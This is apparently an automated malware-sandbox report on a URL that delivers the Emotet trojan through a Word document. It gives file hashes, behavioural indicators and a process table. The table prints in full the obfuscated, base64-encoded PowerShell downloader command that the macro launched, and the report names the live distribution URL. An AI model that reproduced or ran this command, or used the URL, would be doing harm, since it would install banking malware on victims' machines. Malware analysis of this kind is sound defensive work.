| URL: | https://jerryshomes.com/vendor/667n-m3xe8-ryzeegmp/ |
| Full analysis: | https://app.any.run/tasks/a3e2e55e-89ee-4410-a7a3-ef49c58a8879 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 14, 2019, 22:52:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 11D659EF4A57A3E2738B16792B10427F |
| SHA1: | C94FEB4EAD321CC80735D2798D11DA98DE0CEDFD |
| SHA256: | 78166CDF6B18C824BE7BF5CE717A33B2E8922207DA18328890CAB66708C4AAF6 |
| SSDEEP: | 3:N8QXcWNTAWLGEOK5ZCX:2CcuAHbK5e |
MALICIOUS
Application was dropped or rewritten from another process
- 174.exe (PID: 316)
- 174.exe (PID: 3076)
- wabmetagen.exe (PID: 3760)
- wabmetagen.exe (PID: 3528)
Emotet process was detected
- wabmetagen.exe (PID: 3760)
SUSPICIOUS






Starts Microsoft Office Application
- WINWORD.EXE (PID: 2720)
- firefox.exe (PID: 2840)
- WINWORD.EXE (PID: 3808)

Executable content was dropped or overwritten
- firefox.exe (PID: 2840)
- powershell.exe (PID: 1328)
- 174.exe (PID: 3076)
Application launched itself
- WINWORD.EXE (PID: 3808)
- WINWORD.EXE (PID: 2720)
- 174.exe (PID: 316)
- wabmetagen.exe (PID: 3760)
Creates files in the user directory
- powershell.exe (PID: 1328)
Starts itself from another location
- 174.exe (PID: 3076)
Connects to server without host name
- wabmetagen.exe (PID: 3528)
INFO
Application launched itself
- firefox.exe (PID: 2840)
Creates files in the user directory
- firefox.exe (PID: 2840)
- WINWORD.EXE (PID: 3808)
Reads CPU info
- firefox.exe (PID: 2396)
- firefox.exe (PID: 3648)
- firefox.exe (PID: 3432)
- firefox.exe (PID: 2840)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2720)
- WINWORD.EXE (PID: 3808)
- WINWORD.EXE (PID: 3184)
- WINWORD.EXE (PID: 2576)
Reads settings of System Certificates
- powershell.exe (PID: 1328)
- firefox.exe (PID: 2840)
Dropped object may contain Bitcoin addresses
- firefox.exe (PID: 2840)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
46
Monitored processes
13
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 316 | "C:\Users\admin\174.exe" | C:\Users\admin\174.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1328 | powershell -e LgAgACgAIAAkAFAAcwBIAG8ATQBlAFsANABdACsAJABQAHMAaABPAG0ARQBbADMAMABdACsAJwBYACcAKQAoAG4ARQBXAC0AbwBiAEoAZQBjAFQAIABJAG8ALgBDAE8AbQBwAFIARQBTAFMASQBPAG4ALgBEAGUAZgBMAEEAdABFAHMAVAByAEUAQQBtACgAWwBpAG8ALgBNAEUAbQBPAFIAWQBTAHQAcgBFAGEAbQBdAFsAcwBZAFMAVABFAE0ALgBjAG8AbgBWAGUAUgB0AF0AOgA6AEYAcgBvAE0AYgBBAHMAZQA2ADQAUwB0AHIAaQBuAEcAKAAoACcAVgBaACcAKwAnAEIAZABhADkAcwB3AEYAJwArACcASQBiAC8AaQBpADQATQBTAHMAaABzAHoAJwArACcANgB0AGgAcAAnACsAJwBjAGIAUQBJACcAKwAnADQAdQBHAFEATgBrAHcASQBUAFEAJwArACcATgAnACsAJwBnADIAQQAnACsAJwByAEoANQBGAGkAVwB6AEsATwBFAHEAZQBFACcAKwAnAC8AUAAnACsAJwBmACcAKwAnAEoAJwArACcAVwA5AHAAdQB1AGgAVABQAGUAYgArACcAKwAnADgAJwArACcASABOACcAKwAnAGcAaQBBADgAaABTACsAaABPAG0ASABHAEsAYQBlACcAKwAnAEEAcgBXAHoAUAAnACsAJwBCAFUAWQArACsAYgAnACsAJwBjAG8ALwBDAGsAaAA5AG8AZwB4AGMAcwAnACsAJwBzACcAKwAnADEAcQBoAHQAJwArACcAZwBQAGcAVABuAGcAJwArACcARQAnACsAJwBLAFoAJwArACcAWABXACcAKwAnAHQAbwBlACcAKwAnAEgATQAnACsAJwBMAFMAeQAwAEwASwBWACcAKwAnAHgAbgBiAEsAeQBxAE0ASQBoACcAKwAnAEcAJwArACcAbgBDACcAKwAnAHYAdgBXAEwAVABhACcAKwAnAE4AMABlAEYAYwArAGgAJwArACcANAAvAHYAWgBOAC8AMwB3AFUAJwArACcANwAwADAAcABnACcAKwAnAFcAJwArACcAOABRADgAJwArACcAbgBkAHMAbwB2AEgAVwBhACcAKwAnAC8AMwBYADkAJwArACcAaQBWAGkAcABkAGEAVgAnACsAJwBVAEYAJwArACcAbwBoAGkAJwArACcARQBsAEIAYgAxAGMAWQBPAEgAOABPAG4AMQAnACsAJwBqAHYAMQBEAEsAJwArACcAZgAyADIAJwArACcATQBiADIAdQAnACsAJwBUAGIARQBKAE4ATgBwACcAKwAnAFAAJwArACcAegA2AGkATABvADcALwBjACcAKwAnAGcASABWAE8AcABzAFgAdQA0AFAAegAnACsAJwBDACcAKwAnADgAOQA0ADAAeAAnACsAJwBmADAAcAAzAEoAYwBoAEQAZQBaAHQAcgBlAHkASQBQAHQASgB4ADQAagAnACsAJwBVAHcAJwArACcAaABWAFUAZgBMAFYATgBhAGMARABnACcAKwAnAEQAdQBDAFYAeQBxAEcAQQBCAEoAJwArACcAQwBVADAAKwBqACcAKwAnADQAcwBBADUAJwArACcAdwBEAFoAJwArACcAOAAnACsAJwB3AGgAegArAGQAJwArACcAVgBsAEMAOABpADkAegBkACcAKwAnAG4AQQAnACsAJwBQAGsAcQA5AFYAQwBmACcAKwAnAEgAbwA0AEgANwBOAHIATwBiACcAKwAnAEYAVwBOAEUAJwArACcALwBxAEwAJwArACcAVAAnACsAJwBtADQAQwBFAHgAcgBnAEcAVwAnACsAJwBtAHkATgBSACcAKwAnADAAVwBRAG8ANgA4ADUAVABKAGYARwAnACsAJwBVAGEAVQBKAGgAOQBiAGoAJwArACcAaQArADIAZQAnACsAJwA3ACcAKwAnAHYAYwB0AGcALwAnACsAJwA0ACcAKwAnAHIAJwArACcAZABTAFQAVQAzAHIASAAnACsAJwB2ADUAQwBiAGwAOAB0ACcAKwAnADYAYwAnACsAJwBxACcAKwAnAG8AOQBRAEoAegBTAEwATQAnACsAJwB1AGMAQwBVADEAbQBXACcAKwAnAHoAJwArACcASQBhACcAKwAnAFQAZABIACcAKwAnADYAJwArACcATQA0AHYATgBCACcAKwAnAHgAJwArACcAbgBVAHEAJwArACcASABkAFcARQBuACsASABKACcAKwAnAFAANwBxADMAcABoACcAKwAnAGMAJwArACcAWgAnACsAJwB2AHAAJwArACcAawAnACsAJwBLAHYAeQAnACsAJwBQACcAKwAnAGMAKwBVAFoARwB6AHEAbgBsACcAKwAnAEwAawB3ACcAKwAnAGEAMABhACcAKwAnAFQAJwArACcAMABrACcAKwAnAFcAdAAnACsAJwBrAHUAdAAnACsAJwBWAEYARgBiAEkAJwArACcAeQAnACsAJwAvAFgAcQB6AFcATgAnACsAJwB1AFkAQwBwAFMAMgAnACsAJwBxADYAagAzAGwAMQB4AG0AJwArACcAdgB3ACcAKwAnAEcAJwApACkAIAAsACAAWwBpAE8ALgBjAE8ATQBQAHIARQBTAHMAaQBPAG4ALgBDAE8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAEQAZQBdADoAOgBEAGUAYwBPAE0AcABSAEUAcwBTACkAfABmAG8AcgBFAGEAQwBIAHsAIABuAEUAVwAtAG8AYgBKAGUAYwBUACAAIABpAE8ALgBzAHQAUgBlAEEATQBSAEUAYQBkAEUAUgAoACAAJABfACAALAAgAFsAcwB5AFMAdABlAE0ALgBUAGUAeABUAC4ARQBuAGMATwBkAGkATgBnAF0AOgA6AEEAUwBDAEkASQApACAAfQAgAHwAIABGAG8AcgBlAEEAQwBIAHsAIAAkAF8ALgBSAGUAYQBEAFQAbwBlAE4AZAAoACkAfQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2396 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel="2840.0.371004064\669345918" -childID 1 -isForBrowser -prefsHandle 1420 -prefsLen 8310 -schedulerPrefs 0001,2 -greomni "C:\Program Files\Mozilla Firefox\omni.ja" -appomni "C:\Program Files\Mozilla Firefox\browser\omni.ja" -appdir "C:\Program Files\Mozilla Firefox\browser" - 2840 "\\.\pipe\gecko-crash-server-pipe.2840" 1500 tab | C:\Program Files\Mozilla Firefox\firefox.exe | firefox.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 2576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2720 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\497901101647375476.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | firefox.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2840 | "C:\Program Files\Mozilla Firefox\firefox.exe" https://jerryshomes.com/vendor/667n-m3xe8-ryzeegmp/ | C:\Program Files\Mozilla Firefox\firefox.exe | explorer.exe | ||||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 61.0.2 Modules
| |||||||||||||||
| 3076 | "C:\Users\admin\174.exe" | C:\Users\admin\174.exe | 174.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
